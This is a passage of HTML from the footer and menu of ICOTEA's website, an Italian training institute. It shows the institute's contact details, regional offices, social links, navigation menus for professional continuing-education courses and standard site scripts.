					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#2a4349455e4f4b6a4349455e4f4b04435e"><span class="__cf_email__" data-cfemail="9ef7fdf1eafbffdef7fdf1eafbffb0f7ea">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
